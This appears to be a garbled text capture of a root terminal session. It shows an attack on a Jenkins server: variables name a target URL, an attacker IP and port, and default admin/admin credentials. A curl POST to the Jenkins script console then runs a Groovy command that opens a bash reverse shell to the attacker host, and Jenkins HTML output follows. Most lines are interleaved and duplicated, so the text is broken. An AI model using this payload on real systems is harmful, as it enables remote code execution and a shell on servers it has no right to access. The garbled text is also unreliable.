 root@a4c3a9a29065:/etc/cron.d# JENKINS_URL="http://192.168.110.2:8080"
ATTACK_IP=JENKINS_URL="http://192.168.110.2:8080"
root@a4c3a9a29065:/etc/cron.d# "192.168.56.104"
ATTACK_PORT="12333"
USERNAME="admATTACK_IP="192.168.56.104"
root@a4c3a9a29065:/etc/cron.d# in"
PASSWORD="admin"
curl -X POST "$JENKINS_URATTACK_PORT="12333"
root@a4c3a9a29065:/etc/cron.d# USERNAME="admin"
root@a4c3a9a29065:/etc/cron.d# L/script" \
  --user "$USERNAME:$PASSWORD" \
  --dPASSWORD="admin"
root@a4c3a9a29065:/etc/cron.d#
root@a4c3a9a29065:/etc/cron.d# curl -X POST "$JENKINS_URL/script" \
> ata-urlencode "script=def proc = ['bash','-c','bash -i >& /dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
  --header "Content-Type: application/x  --user "$USERNAME:$PASSWORD" \
<dev/tcp/$ATTACK_IP/$ATTACK_PORT 0>&1'].execute()" \
>
  --header "Content-Type: application/x-www-form-urlencoded"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   145    0     0  100   145      0     10  0:00:14  0:00:13  0:00:01     0
  <!DOCTYPE html><html><head resURL="/static/03cce89a" data-rooturl="" data-resurl="/static/03cce89a">
    <title>Jenkins</title><link rel="stylesheet" href="/static/03cce89a/css/layout-common.css" type="text/css" /><link rel="styl
esheet" href="/static/03cce89a/css/style.css" type="text/css" /><link rel="stylesheet" href="/static/03cce89a/css/color.css" typ
e="text/css" /><link rel="stylesheet" href="/static/03cce89a/css/responsive-grid.css" type="text/css" /><link rel="shortcut icon
" href="/static/03cce89a/favicon.ico" type="image/vnd.microsoft.icon" /><link color="black" rel="mask-icon" href="/images/mask-i